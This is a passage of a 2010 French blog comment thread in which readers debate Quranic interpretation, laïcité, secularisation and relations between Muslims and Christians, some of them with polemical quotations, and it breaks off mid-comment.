						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46799">
							<time pubdate datetime="2010-09-25T14:20:18+02:00">
								25 septembre 2010 at 14 h 20 min							</time>
						</a>
											</footer>
					<p>Ce verset est très clair au contraire. Il pose le principe de la liberté de conscience et de la responsabilité individuelle. Contraindre un musulman à pratiquer l&rsquo;islam (tout ce qui est contenu dans le coran et  la sunna) ou forcer des non-musulmans à adopter la religion islamique est contraire à l&rsquo;islam.</p>
<p>Mais on pratique, on  voit bien que dans certains pays musulmans, ce principe est ignoré.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46800">
			<article id="comment-46800" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/93236e5651e6002683ddbaa97e4f895267e6543bd36928814a91c20866e71983?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/93236e5651e6002683ddbaa97e4f895267e6543bd36928814a91c20866e71983?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Aïcha</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46800">
							<time pubdate datetime="2010-09-25T14:22:16+02:00">
								25 septembre 2010 at 14 h 22 min							</time>
						</a>
											</footer>
					<p>Vivien, je vous répondrai ce soir. Je dois y aller.</p>
<p>a+</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-46805">
			<article id="comment-46805" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/c22d4944002f8ba4ee1222414d4653cd7ac60d3ba4015a75676bcb2908a4c114?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c22d4944002f8ba4ee1222414d4653cd7ac60d3ba4015a75676bcb2908a4c114?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Barouf</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46805">
							<time pubdate datetime="2010-09-25T15:12:20+02:00">
								25 septembre 2010 at 15 h 12 min							</time>
						</a>
											</footer>
					<p>Aïcha nous propose une série de versets du Coran qui semble démontrer la bienveillance du Coran  envers les « gens du Livre » (elle nous donne en même temps un aperçu sur la façon dont un même verset peut être interprété différemment, sans qu&rsquo;il n&rsquo;y ait d&rsquo;autorités qui tranchent définitivement). C&rsquo;est la face présentable, celle qui anesthésie tranquillement le politiquement correct susceptible de nos sociétés occidentales. Lu ainsi Ben Laden apparait comme un piètre musulman, peu inquiet de respecter les préceptes du Coran.</p>
<p>Mais il y a une face plus sombre dans le Coran : le Coran est stéréoscopique, il faut le lire avec des lunettes qui fassent apparaître à la fois le rose et le noir. Occulter l&rsquo;une des deux couleurs, c&rsquo;est faire preuve de péché par omission. Dans le billet il est fait allusion aux versets abrogateurs (cf 2.106. « Si Nous abrogeons un verset quelconque ou que Nous le fassions oublier, Nous en apportons un meilleur, ou un semblable. Ne sais-tu pas qu&rsquo;Allah est Omnipotent? ») Les sourates dites Mecquoises, plus pacifiques et bienveillantes, sont réputées antérieures aux sourates dites Médinoises, beaucoup moins compréhensives. Quelle validité donc peut-on donner à ces versets ? Difficulté supplémentair: quelle autorité musulmane incontestée dira : ce verset abroge celui-là ?</p>
<p>Ainsi des relations entre les musulmans et les infidèles, est-il aussi écrit dans le Coran :</p>
<p>4.89. Ils aimeraient vous voir mécréants, comme ils ont mécru : alors vous seriez tous égaux ! Ne prenez donc pas d&rsquo;alliés parmi eux, jusqu&rsquo;à ce qu&rsquo;ils émigrent dans le sentier de Dieu. Mais s&rsquo;ils tournent le dos, saisissez-les alors, et tuez-les où que vous les trouviez; et ne prenez parmi eux ni allié ni secoureur.</p>
<p>4.101. Et quand vous parcourez la terre, ce n&rsquo;est pas un péché pour vous de raccourcir la Salat, si vous craignez que les mécréants ne vous mettent à l&rsquo;épreuve, car les mécréants demeurent pour vous un ennemi déclaré.</p>
<p>5.51. Ô les croyants ! Ne prenez pas pour alliés les Juifs et les Chrétiens; ils sont alliés les uns des autres. Et celui d&rsquo;entre vous qui les prend pour alliés, devient un des leurs. Dieu ne guide certes pas les gens injustes.</p>
<p>De fait le sort du non-musulman n&rsquo;est pas très réjouissant ici-bas :</p>
<p>2.191. Et tuez-les, où que vous les rencontriez; et chassez-les d&rsquo;où ils vous ont chassés : l&rsquo;association est plus grave que le meurtre. Mais ne les combattez pas près de la Mosquée sacrée avant qu&rsquo;ils ne vous y aient combattus. S&rsquo;ils vous y combattent, tuez-les donc. Telle est la rétribution des mécréants.</p>
<p>2.193. Et combattez-les jusqu&rsquo;à ce qu&rsquo;il n&rsquo;y ait plus d&rsquo;association et que la religion soit entièrement à Dieu seul. S&rsquo;ils cessent, donc plus d&rsquo;hostilités, sauf contre les injustes.</p>
<p>Et certes combattre les infidèles semble bien agréable à Dieu (qu&rsquo;on ne se raconte pas d&rsquo;histoire ici : il ne s&rsquo;agit pas que d&rsquo;un combat spirituel &#8211; il s&rsquo;agit bien de tuer ou d&rsquo;être tué) :</p>
<p>4.74. Qu&rsquo;ils combattent donc dans le sentier de Dieu, ceux qui troquent la vie présente contre la vie future. Et quiconque combat dans le sentier de Dieu, tué ou vainqueur, Nous lui donnerons bientòt une énorme récompense.</p>
<p>4.169. Ne pense pas que ceux qui ont été tués dans le sentier de Dieu, soient morts. Au contraire, ils sont vivants, auprès de leur Seigneur, bien pourvus<br />
4.170. et joyeux de la faveur que Dieu leur a accordée, et ravis que ceux qui sont restés derrière eux et ne les ont pas encore rejoints, ne connaîtront aucune crainte et ne seront point affligés.</p>
<p>8.39. Et combattez-les jusqu&rsquo;à ce qu&rsquo;il ne subsiste plus d&rsquo;association, et que la religion soit entièrement à Dieu. Puis, s&rsquo;ils cessent (ils seront pardonnés car) Dieu observe bien ce qu&rsquo;ils oeuvre.</p>
<p>9.5. Après que les mois sacrés expirent, tuez les associateurs où que vous les trouviez. Capturez-les, assiégez-les et guettez-les dans toute embuscade. Si ensuite ils se repentent, accomplissent la Salat et acquittent la Zakat, alors laissez-leur la voie libre.</p>
<p>Ou encore :<br />
60.4. Certes, vous avez eu un bel exemple [à suivre] en Abraham et en ceux qui étaient avec lui, quand ils dirent à leur peuple : « Nous vous désavouons, vous et ce que vous adorez en dehors de Dieu. Nous vous renions. Entre vous et nous, l&rsquo;inimitié et la haine sont à jamais déclarées jusqu&rsquo;à ce que vous croyiez en Dieu, seul ».</p>
<p>etc.</p>
<p>Le sort réservé dans l&rsquo;au-delà n&rsquo;est guère meilleur : qu&rsquo;ils sachent bien que Dieu est dur en punition !</p>
<p>2.39. Et ceux qui ne croient pas (à nos messagers) et traitent de mensonge Nos révélations, ceux-là sont les gens du Feu où ils demeureront éternellement. Voir aussi la sourates 50 entre autres innombrables qui prommettent des tourments sans fin à ceux qui ne se soumettent pas.</p>
<p>4.56. Certes, ceux qui ne croient pas à Nos Versets, (le Coran) Nous les brûlerons bientòt dans le Feu. Chaque fois que leurs peaux auront été consumées, Nous leur donnerons d&rsquo;autres peaux en échange afin qu&rsquo;ils goûtent au châtiment. Dieu est certes Puissant et Sage !</p>
<p>9.30. Les Juifs disent : « Uzayr est fils de Dieu » et les Chrétiens disent : « Le Christ est fils de Dieu ». Telle est leur parole provenant de leurs bouches. Ils imitent le dire des mécréants avant eux. Que Dieu les anéantisse ! Comment s&rsquo;écartent-ils (de la vérité) ?</p>
<p>On trouve une bonne dizaine de versets de cet acabit (voir aussi la sourate 50).</p>
<p>Qui alors est le bon musulman ? Aïcha qui prône des relations ouvertes, respectueuses, sécularisées, ou Ben Laden et ses acolytes qui eux semblent décidément plus conforme au langage et aux actions guerrières du prophète dans sa lutte contre les non-croyants ? Et qui sera le gardien et le garant de la bonne interprétation ? On peut se battre ainsi à coup de versets, mais gardons à l&rsquo;esprit 6.68 : « Quand tu vois ceux qui pataugent dans des discussions à propos de Nos versets, éloigne-toi d&rsquo;eux jusqu&rsquo;à ce qu&rsquo;ils entament une autre discussion. Et si le Diable te fait oublier, alors, dès que tu te rappelles, ne reste pas avec les injustes. » En tout cas parler d&rsquo;une religion pacifique et tolérante, quand on connait le contenu et le rôle central du Coran, c&rsquo;est tout de même faire prendre des vessies pour des lanternes aux gens (du Livre et d&rsquo;autres).</p>
<p>Le problème, c&rsquo;est qu&rsquo;effectivement la balle est dans le camp des musulmans, pour qu&rsquo;ils nous disent quel est le vrai visage de l&rsquo;islam &#8211; avec des garanties. Sachant qu&rsquo;il n&rsquo;y a aucune autorité qui s&rsquo;impose, toute réforme ou mise au point définitive est à mon sens impossible. N&rsquo;oublions pas que l&rsquo;islam se veut un retour à la religion pure, telle que la pratiqua Abraham  : toute innovation est donc très mal perçue. Les musulmans sont donc contraints d&rsquo;être sur la défensive, face à un Occident qui entend lui appliquer sa grille de lecture.</p>
<p>(note : extraits du Coran traduit tirés du site oumma.com)</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46814">
			<article id="comment-46814" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/279aa541a623008467497fec14b49cc00471696d99015112322df28ce5edafed?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/279aa541a623008467497fec14b49cc00471696d99015112322df28ce5edafed?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Physdémon</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46814">
							<time pubdate datetime="2010-09-25T18:40:51+02:00">
								25 septembre 2010 at 18 h 40 min							</time>
						</a>
											</footer>
					<p>Aïcha,</p>
<p>tout d&rsquo;abord merci pour vos interventions aimables,  fermes, intelligentes et courageuses.</p>
<p>Mais je tique toujours quand un musulman parle au nom de l&rsquo;islam. Il y en a plusieurs.</p>
<p>Alors de grâce, précisez quel islam vous défendez. Êtes-vous sunnites ou chiites? Si vous êtes sunnites, comment hiérarchisez-vous vos critères d&rsquo;interprétation de la loi coranique? Quelle est la place que vous attribuez aux hadiths, à la coutume, à la conscience individuelleetc? A quelle école jurisprudentielle vous référez-vous? Quels sont les oulémas que vous citez ? etc</p>
<p>Merci. Et surtout soyez assurée de ma sincère bienveillance quoi  que je pense par ailleurs du fondateur de votre religion.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-46817">
			<article id="comment-46817" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/0e18d42f03310890a5e4065ec78eb9ef958e3e71a235b5b2806d7941e1334b12?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e18d42f03310890a5e4065ec78eb9ef958e3e71a235b5b2806d7941e1334b12?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Hervé</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46817">
							<time pubdate datetime="2010-09-25T21:35:03+02:00">
								25 septembre 2010 at 21 h 35 min							</time>
						</a>
											</footer>
					<p>Aïcha nous invite à considérer l’Islam de France en faisant abstraction de la manière dont l’Islam est vécu et pratiqué aujourd’hui dans des pays  non démocratiques et de façon marginale chez nous.</p>
<p>En sommes nous capable ?</p>
<p>Ce n’est pas facile, il faut l’avouer car nos médias nous montrent souvent l’Islam sous un mauvais visage et  nous avons du mal à apprécier  dans quelle mesure cette image déforme la réalité ou si elle lui est fidèle.</p>
<p>Est-ce une revendication légitime ? Je pense qu’elle l’est car nous même, nous nous sentons agressés en tant que chrétiens quand des athées nous renvoient  avec nos croyances vers les guerres de religions du passé dont nous ne nous sentons nullement responsables.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46822">
			<article id="comment-46822" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/f14ff5d7dbfba1d259ccbd276945f4640e214c4dbd37046d3b043eaae2ba9566?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f14ff5d7dbfba1d259ccbd276945f4640e214c4dbd37046d3b043eaae2ba9566?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">FC</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46822">
							<time pubdate datetime="2010-09-25T22:49:40+02:00">
								25 septembre 2010 at 22 h 49 min							</time>
						</a>
											</footer>
					<p>@Vivien: je crois que notre désaccord est surtout lexical. Sur la Turquie, la laïcité y est clairement une importation d&rsquo;occident, adaptée de façon très spécifique et qui bat méchamment de l&rsquo;aile. C&rsquo;est plutôt une confirmation de mon affirmation (qui relève, j&rsquo;en conviens, du raccourci) sur le caractère chrétien de la laïcité (fondé notamment sur le « Rendez à César » cité plus haut, qui a certes pu être interprété diversement).</p>
<p>L&rsquo;Islam christianisé d&rsquo;Aïcha me convient très bien, et me donne de l&rsquo;espoir.</p>
<p>Ce n&rsquo;est peut-être pas très malin de ma part de le discréditer en le qualifiant de « christianisé »&#8230; Mais ça me paraît la vérité. Les cultures sont perméables, et une minorité musulmane vivant durablement dans le monde chrétien ne peut que se christianiser.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-46825">
			<article id="comment-46825" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/20ae0eae2e50c0a01a42acdc71123bec74902112c371c55965e758b76feb7a98?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20ae0eae2e50c0a01a42acdc71123bec74902112c371c55965e758b76feb7a98?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Gwynfrid</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46825">
							<time pubdate datetime="2010-09-25T23:48:50+02:00">
								25 septembre 2010 at 23 h 48 min							</time>
						</a>
											</footer>
					<p><b><a href="#comment-46814" title="Aller au commentaire d'origine" rel="nofollow">Physdémon</a></b> a écrit : :</p>
<blockquote><p>Aïcha,</p>
<p>tout d’abord merci pour vos interventions aimables, fermes, intelligentes et courageuses.</p></blockquote>
<p>+1. Je dois dire que mon regret de voir la discussion s&rsquo;arrêter net n&rsquo;était pas fondé, et j&rsquo;en remercie également Aïcha.</p>
<p><b><a href="#comment-46814" title="Aller au commentaire d'origine" rel="nofollow">Physdémon</a></b> a écrit : :</p>
<blockquote><p>Mais je tique toujours quand un musulman parle au nom de l’islam. </p></blockquote>
<p>Mais Aïcha ne prétend pas parler au nom de l&rsquo;islam, me semble-t-il. Pas plus que vous ne prétendez parler au nom du catholicisme, à moins que je n&rsquo;aie raté une étape.</p>
<p>Le dialogue est bien entre mulsulmans et chrétiens, et non pas entre islam et chrétienté.</p>
<p><b><a href="#comment-46822" title="Aller au commentaire d'origine" rel="nofollow">FC</a></b> a écrit : :</p>
<blockquote><p>Ce n’est peut-être pas très malin de ma part de le discréditer en le qualifiant de « christianisé »… </p></blockquote>
<p>Ben, ça dépend, hein. Si vous voulez être compris de vos interlocuteurs, ce n&rsquo;est pas idéal.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46826">
			<article id="comment-46826" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/f843b3e198a243705f9a41fd077882f7927fcf90553ac06e67845a95bbb9cd48?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f843b3e198a243705f9a41fd077882f7927fcf90553ac06e67845a95bbb9cd48?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Blaise</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46826">
							<time pubdate datetime="2010-09-26T00:07:07+02:00">
								26 septembre 2010 at 0 h 07 min							</time>
						</a>
											</footer>
					<p>Je ne vois pas  pourquoi Aïcha devrait porter sur ses épaules les crimes commis au nom de sa croyance par les musulmans de tous les pays. D&rsquo;autant plus que les facteurs qui motivent de telles violences ne se trouvent pas exclusivement dans le Coran, ses commentaires, les haddiths ou les prescriptions juridiques. Qu&rsquo;elle s&rsquo;engage dans la voie de l&rsquo;échange, c&rsquo;est déjà un gage suffisant. Alors que d&rsquo;autres, chrétiens aussi bien que musulmans, préfèrent s&rsquo;envoyer des invectives.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-46830">
			<article id="comment-46830" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/93236e5651e6002683ddbaa97e4f895267e6543bd36928814a91c20866e71983?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/93236e5651e6002683ddbaa97e4f895267e6543bd36928814a91c20866e71983?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Aïcha</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46830">
							<time pubdate datetime="2010-09-26T08:53:28+02:00">
								26 septembre 2010 at 8 h 53 min							</time>
						</a>
											</footer>
					<p><b><a href="#comment-46822" title="Aller au commentaire d'origine" rel="nofollow">FC</a></b> a écrit : :</p>
<blockquote><p>
L’Islam christianisé d’Aïcha me convient très bien, et me donne de l’espoir.</p>
</blockquote>
<p>Ravie que cela vous convienne mais je suis plutôt en  désaccord avec vous. </p>
<p>La sécularisation ou le principe de laïcité ne sont pas des concepts chrétiens.</p>
<p>La laïcisation est la séparation du  politique et du religieux avec des conséquences juridiques. La sécularisation c&rsquo;est la prise de distance (personnelle) d&rsquo;avec les valeurs religieuses sur les questions de moeurs comme le divorce, avortement, vie familiale hors mariage, mariage homosexuel etc&#8230;</p>
<p>Je prétends que les musulmans français et plus largement européens ne remettent absolument pas en cause le principe de laïcité et qu&rsquo;ils sont  déjà quasi sécularisés. S&rsquo;il y a des tensions c&rsquo;est tout simplement parce que tous les européens qu&rsquo;ils soient musulmans ou chrétiens ne sont pas au même niveau de sécularisation.</p>
<p>Concernant, la Turquie, pays à majorité musulmane, la laïcité est le fondement de la démocratie et le déterminant de la démocratie elle-même.  Les islamo-conservateurs au pouvoir qui ne sont pas christianisés pour un sou ne semblent pas vouloir remettre en cause  le caractère laïque du pays. Que leurs épouses soient voilées ne change rien au fait que la législation turque est 100 %  laïque.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46831">
			<article id="comment-46831" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/93236e5651e6002683ddbaa97e4f895267e6543bd36928814a91c20866e71983?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/93236e5651e6002683ddbaa97e4f895267e6543bd36928814a91c20866e71983?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Aïcha</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46831">
							<time pubdate datetime="2010-09-26T08:58:52+02:00">
								26 septembre 2010 at 8 h 58 min							</time>
						</a>
											</footer>
					<p>Je crois qu&rsquo;il serait opportun de vous demander si les valeurs défendues par l&rsquo;occident sont universelles ou si elles sont chrétiennes.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-46832">
			<article id="comment-46832" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/93236e5651e6002683ddbaa97e4f895267e6543bd36928814a91c20866e71983?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/93236e5651e6002683ddbaa97e4f895267e6543bd36928814a91c20866e71983?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Aïcha</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46832">
							<time pubdate datetime="2010-09-26T09:29:12+02:00">
								26 septembre 2010 at 9 h 29 min							</time>
						</a>
											</footer>
					<p><b><a href="#comment-46814" title="Aller au commentaire d'origine" rel="nofollow">Physdémon</a></b> a écrit : :</p>
<blockquote><p>
Alors de grâce, précisez quel islam vous défendez. Êtes-vous sunnites ou chiites? Si vous êtes sunnites, comment hiérarchisez-vous vos critères d’interprétation de la loi coranique? Quelle est la place que vous attribuez aux hadiths, à la coutume, à la conscience individuelleetc? A quelle école jurisprudentielle vous référez-vous? Quels sont les oulémas que vous citez ? etc</p>
</blockquote>
<p>Lol c&rsquo;est la première fois que l&rsquo;on me pose toutes ces questions. C&rsquo;est très inhabituel   🙂</p>
<p>Je suis sunnite tendance soufie et mon école jurisprudentielle est ma conscience.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46835">
			<article id="comment-46835" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/f843b3e198a243705f9a41fd077882f7927fcf90553ac06e67845a95bbb9cd48?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f843b3e198a243705f9a41fd077882f7927fcf90553ac06e67845a95bbb9cd48?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Blaise</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46835">
							<time pubdate datetime="2010-09-26T12:21:15+02:00">
								26 septembre 2010 at 12 h 21 min							</time>
						</a>
											</footer>
					<p>@ Aïcha</p>
<p>Si je m’en tiens uniquement au texte de la loi de 1905 pour définir la laïcité, nous n’avons pas trop à nous en plaindre. Certes, le chef de l’Etat n’est plus le « Roi très-chrétien », la foi chrétienne est devenue une opinion parmi les autres ; et même, depuis la suppression du Concordat le catholicisme n’est plus considéré comme « la religion de la majorité des français ». Mais par contre la liberté de conscience et la liberté de culte est affirmée avec force ; les églises, bien que confisquées, restent affectées au culte et l’Etat finance certaines activités non cultuelles de l’Eglise. Donc, la laïcité comprise ainsi est plutôt avantageuse. D’autant plus qu’elle est la conséquence naturelle de l’affaiblissement du christianisme en France, devenu minoritaire. En fin de compte, cette loi prend acte du fait que nous vivons désormais dans une société plurielle. Ma conviction est que nous devons interpréter la « laïcité » avec prudence, afin de ne pas donner le champ libre au laïcisme.</p>
<p>Par contre je vous rejoins tout-à-fait dans ce que vous dites de la sécularisation, phénomène de plus longue portée que le texte d’une loi. Le théologien catholique Henri de Lubac a bien souligné le problème représenté par la sécularisation, dans sa préface au « Mystère du surnaturel » :</p>
<p>« Voulant protéger le surnaturel de toute contamination, on l’avait, en fait, exilé, hors de l’esprit vivant comme de la vie sociale, et le champ restait libre à l’envahissement du laïcisme. Aujourd’hui, ce laïcisme, poursuivant sa route, entreprend d’envahir la conscience des chrétiens eux-mêmes. L’entente avec tous est parfois cherchée sur une idée de la nature qui puisse aussi bien convenir au déiste ou à l’athée : tout ce qui vient du Christ, tout ce qui doit conduire à Lui, est si bien relégué dans l’ombre, qu’il risque d’y disparaître à jamais. Le dernier mot du progrès chrétien et l’entrée dans l’âge adulte sembleraient alors consister dans une totale ‘’ sécularisation ‘’ qui expulserait Dieu non seulement de la vie sociale, mais de la culture et des rapports mêmes de la vie privée. »</p>
<p>Un morceau de phrase d’une grande actualité : « La conscience des chrétiens eux-mêmes est menacée ». Je vous crois aisément lorsque vous dites que les musulmans n’échappent pas à cet état d’esprit. Il va sans dire que les valeurs chrétiennes qui gouverneraient soi-disant notre société ne me paraissent guère évidentes ; ou alors elles ont été tellement déformées qu’elles en sont devenues méconnaissables.</p>
<p>« La sécularisation, dites-vous, c’est la prise de distance (personnelle) d’avec les valeurs religieuses sur les questions de moeurs comme le divorce, avortement, vie familiale hors mariage, mariage homosexuel etc… » Voilà justement un terrain où peuvent se rencontrer chrétiens et musulmans ! Le Concile Vatican II nous exhorte « à protéger et à promouvoir ensemble [chrétiens et musulmans], pour tous les hommes, la justice sociale, les valeurs morales, la paix et la liberté. » (Nostra Aetate, § 3). Il y a du pain sur la planche…</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-46841">
			<article id="comment-46841" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/2ec8b3f77fdd758f9253b81f86ae69e854d411b162de0f973bc681e972256412?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2ec8b3f77fdd758f9253b81f86ae69e854d411b162de0f973bc681e972256412?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Aristote</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46841">
							<time pubdate datetime="2010-09-26T14:03:00+02:00">
								26 septembre 2010 at 14 h 03 min							</time>
						</a>
											</footer>
					<p>@ Aïcha</p>
<p>La plupart des « valeurs » défendues par le christianisme sont défendues au nom de tous les hommes, quelle que soit leur religion, ou leur absence de religion. Et les chrétiens disent que la droite raison suffit à les établir, qu&rsquo;il n&rsquo;est pas besoin d&rsquo;être chrétien pour les faire siennes. Il n&rsquo;est nullement nécessaire d&rsquo;être chrétien pour défendre une laïcité bien comprise. Le fait que certaines de ces valeurs se soient développées dans l&rsquo;occident chrétien ne change rien à l&rsquo;affaire.</p>
<p>Le christianisme n&rsquo;est pas d&rsquo;abord une affaire de « morale », de « valeurs ». C&rsquo;est la découverte d&rsquo;un Dieu aimant, attaché à développer une relation personnelle avec chaque personne humaine et l&rsquo;invitant à partager sa vie. Le Paradis n&rsquo;est pas un endroit sympa, c&rsquo;est l&rsquo;expérience directe, la vision béatifique de Dieu.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46842">
			<article id="comment-46842" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/f843b3e198a243705f9a41fd077882f7927fcf90553ac06e67845a95bbb9cd48?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f843b3e198a243705f9a41fd077882f7927fcf90553ac06e67845a95bbb9cd48?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Blaise</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46842">
							<time pubdate datetime="2010-09-26T14:59:56+02:00">
								26 septembre 2010 at 14 h 59 min							</time>
						</a>
											</footer>
					<p>@Aristote</p>
<p>La sécularisation a justement consisté, pour une part, à détacher la « morale » et les « valeurs » de notre relation à Dieu. De façon significative, le Robert historique remarque que la « morale », « dégagé[e] par ellipse d&rsquo;une expression comme philosophie morale, date du XVIIe s. (1637), c&rsquo;est-à-dire d&rsquo;une époque où la morale se laïcise et où moeurs et moral entrent dans l&rsquo;usage courant. » Au XVIIIe s., les Lumières, tout particulièrement Kant, s&rsquo;efforceront de penser une morale autonome, dépourvue de transcendance et fondée sur la raison. Nietzsche a bien été forcé de reconnaître l&rsquo;illusion d&rsquo;un tel projet. Ce qui nous a conduit directement au nihilisme meurtrier des Totalitarismes athées du XXe s.</p>
<p>Nous sommes en pleine sécularisation.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-46843">
			<article id="comment-46843" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/279aa541a623008467497fec14b49cc00471696d99015112322df28ce5edafed?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/279aa541a623008467497fec14b49cc00471696d99015112322df28ce5edafed?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Physdémon</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46843">
							<time pubdate datetime="2010-09-26T15:03:34+02:00">
								26 septembre 2010 at 15 h 03 min							</time>
						</a>
											</footer>
					<p>à Aïcha,</p>
